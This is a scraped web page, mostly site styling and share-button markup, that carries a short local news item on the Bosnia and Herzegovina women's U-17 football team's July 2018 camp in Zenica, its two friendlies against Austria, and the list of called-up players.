.td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiosrebrenik.ba%2Fprijateljske-utakmice-zenske-17-reprezentacije%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Prijateljske+utakmice+%C5%BEenske+%E2%80%9EU-17%E2%80%9C+reprezentacije https://www.radiosrebrenik.ba/prijateljske-utakmice-zenske-17-reprezentacije/" title="Viber"><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Prijateljske+utakmice+%C5%BEenske+%E2%80%9EU-17%E2%80%9C+reprezentacije %0A%0A https://www.radiosrebrenik.ba/prijateljske-utakmice-zenske-17-reprezentacije/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Prijateljske utakmice ženske „U-17“ reprezentacije&body=https://www.radiosrebrenik.ba/prijateljske-utakmice-zenske-17-reprezentacije/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Prijateljske+utakmice+%C5%BEenske+%E2%80%9EU-17%E2%80%9C+reprezentacije&url=https%3A%2F%2Fwww.radiosrebrenik.ba%2Fprijateljske-utakmice-zenske-17-reprezentacije%2F" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print"><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.radiosrebrenik.ba/prijateljske-utakmice-zenske-17-reprezentacije/" title="Copy URL"><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_129" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_130 tdb-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_130">
<style>@media (max-width:767px){.tdi_130{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_130 .td-audio-player{font-size:12px}.tdi_130 .tdb-caption-text{margin:6px 0 0}.tdi_130:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a href="https://cdn.radiosrebrenik.ba/Kadetska-reprez..jpg" data-caption="">
                                    
                                    <img fetchpriority="high" width="696" height="464" class="entry-thumb td-modal-image" src="https://cdn.radiosrebrenik.ba/Kadetska-reprez..jpg" srcset="https://cdn.radiosrebrenik.ba/Kadetska-reprez..jpg 800w, https://cdn.radiosrebrenik.ba/Kadetska-reprez.-300x200.jpg 300w, https://cdn.radiosrebrenik.ba/Kadetska-reprez.-768x512.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Kadetska reprez."/>
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_131 td-pb-border-top td_block_template_1 td-post-content tagdiv-type" data-td-block-uid="tdi_131">
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_131,.tdi_131>p,.tdi_131 .tdb-block-inner>p,.wp-block-column>p{font-family:Rubik!important;font-size:15px!important;line-height:1.8!important}.tdi_131 h1{font-family:Rubik!important;font-weight:500!important}.tdi_131 h2{font-family:Rubik!important;font-weight:500!important}.tdi_131 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_131 h4{font-family:Rubik!important;font-weight:500!important}.tdi_131 h5{font-family:Rubik!important;font-weight:500!important}.tdi_131 h6{font-family:Rubik!important;font-weight:500!important}.tdi_131 li{font-family:Rubik!important;font-size:15px!important}.tdi_131 li:before{margin-top:1px;line-height:15px!important}.tdi_131 .tdb-block-inner blockquote p{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}.tdb_single_content .id_ad_content-horiz-left{margin-right:0}.tdb_single_content .id_ad_content-horiz-right{margin-left:0}.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_131,.tdi_131>p,.tdi_131 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}@media (max-width:767px){.tdi_131,.tdi_131>p,.tdi_131 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><p><a href="http://cdn.radiosrebrenik.ba/Kadetska-reprez..jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-20700" src="http://cdn.radiosrebrenik.ba/Kadetska-reprez..jpg" alt="" width="800" height="533" srcset="https://cdn.radiosrebrenik.ba/Kadetska-reprez..jpg 800w, https://cdn.radiosrebrenik.ba/Kadetska-reprez.-300x200.jpg 300w, https://cdn.radiosrebrenik.ba/Kadetska-reprez.-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px"/></a></p>
<p id="yui_3_16_0_ym19_1_1532062477080_13399">Nakon seniorki i juniorki, naredne sedmice kadetska reprezentacija BiH okuplja se u Trening centru NS/FS BiH u Zenici. Mini pripreme počinju u ponedjeljak 23. jula i trajaće do srijede kada kadetkinje putuju u Austriju gdje će odigrati dvije prijateljske utakmice sa domaćom selekcijom. Prvi susret na programu je 27.7. 2018. u 19:00 sati u Eggendorfu, a drugi duel između Austrije i BiH je dva dana kasnije u 11:00 sati.</p>
<p id="yui_3_16_0_ym19_1_1532062477080_13403">Na spisku selektora Ilije Lucića nalaze se sljedeće igračice:</p>
<p id="yui_3_16_0_ym19_1_1532062477080_13404">Larissa Bašić (1. FFC Frankfurt), Josipa Rados (ŽNK Široki Brijeg), Melisa Sipović (FC Bayer 04 Leverkusen), Nikolina Vasiljević (ŽFK Banja Luka), Franciska Markota (ŽNK Neretva), Matea Topalović (ŽOFK Gradina), Vladana Barač (ŽFK Banja Luka), Sajra Kulalić (ŽNK Čelik Zenica), Dejana Marković (ŽFK Radnik Bumerang), Nataša Latinčić (1. FFC Frankfurt), Naida Haračić (ŽNK Iskra), Selma Hasić (ŽNK Fortuna), Elma Husić (ŽF/NK Emina), Chloe Japić (PSV Union FC), Đina Mirčić (SV Alberweiler), Alma Krajnić (SFK 2000 Sarajevo), Sofija Krajšumović (ŽFK Radnik Bumerang), Fadila Mujkić (ŽOFK Gradina).</p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_136{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_137  td-pb-border-top td_block_template_1" data-td-block-uid="tdi_137">
<style>.tdi_137 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_137" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Dijeliti</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiosrebrenik.ba%2Fprijateljske-utakmice-zenske-17-reprezentacije%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Prijateljske+utakmice+%C5%BEenske+%E2%80%9EU-17%E2%80%9C+reprezentacije https://www.radiosrebrenik.ba/prijateljske-utakmice-zenske-17-reprezentacije/" title="Viber"><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Prijateljske+utakmice+%C5%BEenske+%E2%80%9EU-17%E2%80%9C+reprezentacije %0A%0A https://www.radiosrebrenik.ba/prijateljske-utakmice-zenske-17-reprezentacije/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Prijateljske utakmice ženske „U-17“ reprezentacije&body=https://www.radiosrebrenik.ba/prijateljske-utakmice-zenske-17-reprezentacije/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Prijateljske+utakmice+%C5%BEenske+%E2%80%9EU-17%E2%80%9C+reprezentacije&url=https%3A%2F%2Fwww.radiosrebrenik.ba%2Fprijateljske-utakmice-zenske-17-reprezentacije%2F" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print"><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.radiosrebrenik.ba/prijateljske-utakmice-zenske-17-reprezentacije/" title="Copy URL"><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_137" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_139  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_139{margin-bottom:30px!important}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_140 td-animation-stack td-pb-border-top td_block_template_1" data-td-block-uid="tdi_140">
<style>.tdi_140{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_140 .td-module-container{display:flex;flex-direction:column}.tdi_140 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_140 .td-image-container{display:block;order:0}.ie10 .tdi_140 .next-prev-title,.ie11 .tdi_140 .next-prev-title{flex:auto}.tdi_140 .tdb-next-post a{color:#000;font-family:Rubik!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}.tdi_140 .tdb-next-post:hover a{color:#d33}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .tdb-next-post span{font-family:Rubik!important;font-size:11px!important;text-transform:uppercase!important}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .tdb-next-post a{font-size:13px!important;line-height:1.2!important}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Prethodni članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.radiosrebrenik.ba/pocinje-nova-sezona-bh-telecom-premijer-lige/">Počinje nova sezona BH Telecom premijer lige</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Naredni članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.radiosrebrenik.ba/pretres-podrucju-tuzle-lukavca-lisena-slobode-dva-lica/">Pretres na području Tuzle i Lukavca – Lišena slobode dva lica</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_141 tdb-content-vert-top td-pb-border-top td_block_template_1" data-td-block-uid="tdi_141">
<style>@media (max-width:767px){.tdi_141{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_141{padding:20px;border:1px solid #ededed}.tdi_141 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_141 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_141 .tdb-author-name{margin:5px 0 10px 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_141 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_141 .tdb-social-item i.td-icon-twitter,.tdi_141 .tdb-social-item i.td-icon-linkedin,.tdi_141 .tdb-social-item i.td-icon-pinterest,.tdi_141 .tdb-social-item i.td-icon-blogger,.tdi_141 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_141 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_141 .tdb-author-url{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_141 .tdb-author-descr{font-family:Rubik!important;font-size:13px!important;line-height:1.4!important;font-weight:400!important}.tdi_141 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_141{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_141{padding:15px;border:1px solid #ededed}.tdi_141 .tdb-author-photo{width:80px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_141 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_141 .tdb-author-name{margin:3px 0 8px 0;font-size:13px!important}.tdi_141 .tdb-author-descr{font-size:11px!important}}@media (max-width:767px){.tdi_141{border:1px solid #ededed}.tdi_141 .tdb-author-photo{display:inline-block;width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_141 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.radiosrebrenik.ba/author/cida/" class="tdb-author-photo" title="admin"></a><div class="tdb-author-info"><a href="https://www.radiosrebrenik.ba/author/cida/" class="tdb-author-name">admin</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_142 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block" data-td-block-uid="tdi_142">
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_142 .td-block-title>*:before,.tdi_142 .td-block-title>*:after{background-color:#85c442!important}@media (max-width:767px){.tdi_142{margin-bottom:40px!important}}</style>
<style>.tdi_142 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_142 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_142 .td_module_flex_1{padding-bottom:0px;margin-bottom:0px}.tdi_142 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_142 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_142 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_142 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_142 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_142 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_142 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_142 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_142 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_142 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_142 .td_module_flex_1 .td-image-container,.ie11 .tdi_142 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_142 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_142 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_142 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_142 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_142 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_142 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_142 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_142 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_142 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_142 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_142 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_142.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_142 .td_module_flex_1 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_142 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_142 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_142 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ffffff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_142 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_142 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_142 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_142 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_142 .td_module_flex_1 .td-excerpt{display:none}.tdi_142 .td_module_flex_4 .td-excerpt{display:none}.tdi_142 .td_module_flex_1 .td-author-date{display:none}.tdi_142 .td_module_flex_4 .td-author-date{display:none}.tdi_142 .td_module_flex_1 .td-post-author-name{display:none}.tdi_142 .td_module_flex_4 .td-post-author-name{display:none}.tdi_142 .td_module_flex_1 .td-post-date,.tdi_142 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_142 .td_module_flex_4 .td-post-date,.tdi_142 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_142 .td_module_flex_1 .entry-review-stars{display:none}.tdi_142 .td_module_flex_1 .td-icon-star,.tdi_142 .td_module_flex_1 .td-icon-star-empty,.tdi_142 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_142 .td_module_flex_4 